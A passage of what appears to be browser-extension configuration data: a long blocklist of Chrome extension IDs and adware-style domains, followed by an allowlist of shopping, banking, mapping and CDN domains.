chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche .dupe.com chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng .onlinepackagefinder.app chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn findmebestdirections.app .easyrecipefinder.co .scriptcdn.net .mitarchive.info .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .satelliteviewmaps.net .bestdrivingmaps.info chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .packagefinderonlinefree.com .drivedirectionsmap.info chrome-extension://obcbigljfpgappaaofailjjoabiikckk chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .findmanualsonline.net .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://gighmmpiobklfepjocnamgkkbiglidom chrome-extension://nebnhfamliijlghikdgcigoebonmoibm chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam .onlinetoolsforbrowser.com chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab .dishguidemasters.com chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .pdfmanualsonline.net .onlinemanualsfinder.com chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .pdfmanualsearch.com chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea .getinvisiblehand.com .easybrowsertool.com .perception.onlinetemplatesfree.com .easybrowsertool.com chrome-extension://loboidpmlojcalnkgelcncghllmkiico chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj easyloginforme.app .startpage.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh .joinsmarty.com .joinsmarty.com .joinsmarty.com .igive.com .onlineculinarymasters.com chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm .onlinedirectionsexplorer.com .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .jullyambery.net .hublosk.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .freebrowsertools.app chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://cafckninonjkogajnihihlnnimmkndgf chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://bckkboajpcaejmbajljhebicnflhdajc chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://nhiheekdcnmfbapkmpbhmplfddenhjic .arcadegamesfree.app chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://odphnbhiddhdpoccbialllejaajemdio chrome-extension://dalelnnofafalcmkmnhdbigbjjkloabo chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb .wejekihota.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://lneokhajjamkcciipddlogdbiegmcaim .greenadblocker.com chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .mydirectionmaps.app .misafou.com chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe .recipes4ever.club chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .acestream.net chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg .pagespeed-mod.com .letscompare.deals chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .resultssys.com chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://ddcabilfaldblnbjjdakdhdkggmncplh chrome-extension://fifcailncnlobddlehplcimgnehnldio .logicalmodule.com chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net chrome-extension://fifcailncnlobddlehplcimgnehnldio .loungesrc.net .agentmicro.com .loungesrc.net .loungesrc.net .availablemac.com .plicifa.com nimblecapture.com .macreationsapp.com chrome-extension://gkbmnjmlhjnakmfjcejhlhpnibcbjdnl chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc .nickletto.com .nickletto.com .nickletto.com .nickletto.com .nickletto.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc chrome-extension://kchocjcihdgkoplngjemhpplmmloanja chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh chrome-extension://dljdacfojgikogldjffnkdcielnklkce chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce .mapperlist.com chrome-extension://pdkjhohabifjgdjoomfdnnagdpnhbidf chrome-extension://dljdacfojgikogldjffnkdcielnklkce s3.amazonaws.com/jsbooster/ chrome-extension://aepeanpnbhpclokahahihakiphmfoeco chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fobjnlkfoglicbemobdincaabkdjkkpp chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .thetto.com chrome-extension://hecicojipmfmablnbhknedademofbbpk chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl .freedocumentconverters.com chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl .fatenaxe-mailie.com chrome-extension://megchchilhekbbnfcklodmndefbhkbco chrome-extension://kaohpmpldmifmibocoaihahnilondioa .chrome-extension://boljdehmejbffnfiiicckjhafabdepnd chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .rectez.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .scalablerotator.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://hkmfdialkjnljbcnincgpollobclebaf chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .skillapp.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .ahjilop.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .freegameloop.net chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .mikkiload.com chrome-extension://begnkfeikebdelojdklgfkbhbeboilne .mikkiload.com .mygamecenter.club .mikkiload.com .productivebrowser.com .mikkiload.com .rotatorhelper.com .mikkiload.com chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc .mikkiload.com .poolif.com chrome-extension://pngicgippofneelinabebobnkpmdiphn .mikkiload.com .liesking.com chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .ad-blocker.org chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .klastaf.com .analyzeinput.com chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .rotatorbuffer.com .bestmacseller.com .bestonlinetools.app .sabuf.com chrome-extension://pjcoeodfcijljpnpimnohlcbhpedgpoe .bestonlinetools.app .utorrent.com chrome-extension://dcdhcaiphjchoklnfjafghlgahifnmma .deviceeng.com chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol .deskactivity.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak .srvtrck.com chrome-extension://bnhiahndmpkkdpepcbaakdolbhkbofak chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .start.xyz chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo .mareps.com chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .adjustablehelper.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .bestconverteronline.com chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .searchwebmesh.com chrome-extension://odgdnbeoijlmkploopkkbgcdbhigjljb chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl chrome-extension://cbjngbfjehiofmihfpodinolkcokdojp .packagefinderonlinefree.com .jonypractic.net .jonypractic.net .jonypractic.net .jonypractic.net .fiktar.com .convertfilesfree.app .freetrackerforpackages.com .freetrackerforpackages.com .onlinedocumentconverters.com .enumeratormethod.com .skilledconfig.com .expandedkey.com .filesconverteronline.app .elemntoptimizer.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com chrome-extension://fgmkbfpijgglmnkfpppnnknmlgifkjic .tracksmall.com .filesconverteronline.app .tracksmall.com .exchmapdata.com .tracksmall.com chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .tracksmall.com .toolconsole.com .theprintdirections.app .initiatortool.com chrome-extension://kfjgnhdleafdmakapfmfjfepmpobpnap .navigationbuffer.com .keyboard.cool .objectconfig.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn .operativemapper.com chrome-extension://odhmfmnoejhihkmfebnolljiibpnednn chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao .directionsandmaps.app chrome-extension://hlppekcioiicbfafmmgikkdkljnjpiao subwayclanscom-a.akamaihd.net chrome-extension://ekmmelpnmfdegjhnmadddcfjcahpajnm .directionsandmaps.app chrome-extension://pbkgodffljfhdlinelnhklhcdoiedbej .initialunit.com .barbuna.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .purplestats.com .boxclone.com .befuigazrmstatic.info .boxclone.com .befuigazrmstatic.info .boxclone.com chrome-extension://njdplanogllnioicoadncjfgfhdnnpha .priceblink.com chrome-extension://ijhfkkgjgpcplfeajghagkcebakjcpge .handlersection.com .buffermanager.com .blistrop.com chrome-extension://ghihpjhpgdepnohngpgfcmcijmkggpaf .cevdecer.com .generalcache.com chrome-extension://nfphpgdlkoindbccbdmilopgeafllemo chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/js-cache/ chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://hedlhkdmdlcjhiblbmfggdiaeekblnoi chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .operativeeng.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .updatercache.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .assistivemanager.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://kcahibnffhnnjcedflmchmokndkjnhpg chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .chrome-extension://djmdhfdmhmepphihklmfpigihomjkanf chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dnbmmobbjpckhoennbdpokkbdlikbgkk chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf .formulaformat.com chrome-extension://mpnfndnehgmmonhfcfdnaemdeokofgaf s3.amazonaws.com/cashe-js/ .perception.onlinetemplatesfree.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com .autroliner.com chrome-extension://jabcemjkhjfpkhakphioakkhcnbgeomm chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://lhedojdjgjoonmaddcngbagngpilkool chrome-extension://hfgbpkkdodfihabamnkhoaeamkdhnoec .bestdirection.net .skillfunction.com chrome-extension://hpiejkakkohpfdaiicfkepgkagcdijll .milkpload.net .hozigoyoho.com chrome-extension://nhijejfjieloehdlkicfakfjfmnkgnlf chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck .simplemapforyou.com .bestdirection.net .permissnew.com .4ddons.com .khorel.com .emizol.com",white:".trustedshops.com .d2yc9u4j5yz48x.cloudfront.net .unpkg.com .localizecdn.com www.amazon.com/dp/ .boldmetrics.com .trustedshops.de .charlestyrwhitt.careers .djpxzajdqbslw.cloudfront.net www.google.com/maps google.com/maps/ maps.google.com www.google.com/intl/ chrome-extension://admmjipmmciaobhojoghlmleefbicajg .docomo.ne.jp .localizejs.com .mobon.net .instagram.com .nexx360.io chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg .seedtag.com .adtarget.com.tr chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .onetag-sys.com .translate.googleapis.com .youtube.com .connectad.io chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg .rsa3dsauth.co.uk .americanexpress.com .arcot.com .sc-static.net chrome-extension://ghmbeldphafepmbegfdlkpapadhbakde chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg .studentbeans.com .arttrk.com .id.me chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://hokifickgkhplphjiodbggjmoafhignh .intelligentreturns.net .semrush.com .cookiepedia.co.uk chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cmfijaapnnkcglahdngmjnhkfnkihkbg chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .rlvs.co.uk .ups.com chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen chrome-extension://alhgpfoeiimagjlnfekdhkjlkiomcapa chrome-extension://cjpijioncddkancpiedagilpojbgmoni .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla .adaware.com .amazon.de chrome-extension://kloenjeejidbakipjodcdmlajhnliapo chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .youthdiscount.com chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://mcebeofpilippmndlpcghpmghcljajna chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei .net-a-porter.com .fullstory.com .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj .readermode.io chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi translate.google.com chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb .payments-amazon.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .amazon.com.au chrome-extension://mooikfkahbdckldjjndioackbalphokd .skimlinks.com chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc .webmobilefirst.com .bglobale.com chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp .kaspersky-labs.com .getliner.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://hdppkjifljbdpckfajcmlblbchhledln apis.google.com chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .canva.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .salesforce.com chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .hadronid.net chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://gbojkjpincgojijodbnliimgeggnomai chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke .us-common.s3.amazonaws.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .trendmicro.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .sciencedirect.com .upscope.com .dwin1.com chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci static.hsappstatic.net chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom .segment.com .thehomeofproperjobs.co.uk chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga chrome-extension://bpiohchncadidhohcajcnoelomephkdd chrome-extension://jdohdiappiakacbmckagohongolonbpj .mktgcdn.com www.google.com/search chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn www.google.com/s2/favicons chrome-extension://ohkeehjepccedbdpohnbapepongppfcj chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .threatspike.com chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd .gyazo.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf .davidjones.com .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf .earthview3d.co chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil .starlingbank.com chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .earthviewmaps.net chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://eanggfilgoajaocelnaflolkadkeghjp chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki .googleusercontent.com .cj.com chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl cdnjs.cloudflare.com/ajax/libs/ chrome-extension://pgccoaecgcgnhffkjjcaonjoockggmng .loveminty.de chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .nature.com chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp chrome-extension://bchkdkhfodkkpohjhabdgfhpgjkkgfhg chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .storage.googleapis.com chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://bngpiglbalmenaabohcooocpnljgfemj chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao .raw.githubusercontent.com chrome-extension://gjfmgjljebjajpclcnoioflckcdejgld chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://indnfmjggacaealknojjmnaadnoclllg .amazon.dev vendormaster.amazon.com vendorinfoportal.amazon.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc hubble.amazon.com .sparkassen-kreditkarten.de chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .myus.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://gnnbmcifkkjgjdbkilfglpdpmidkgefn chrome-extension://ibjbdljnechfamiabmolmojegeindnpc .shopify.com chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf .awin1.com docs.google.com .etsy.com .chrome-extension://emikbbbebcdfohonlaifafnoanocnebl chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .cfjump.com chrome-extension://aidjohbjielfdhcaookdaolppglahebo chrome-extension://hajphibbdloomfdkeoejchiikjggnaif chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .printdirections.app .selleramp.com .fuze.com .emjcd.com .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .baidu.com .frontiersin.org .sparkasse.at .glasp.co .chrome-extension://emhginjpijfggbofeediiojmdlmlkoik .getstencil.com chrome-extension://behjakjklighlhiefaoogbalmenhbjid chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp nexus-talos-portal-prod-na.aka.amazon.com 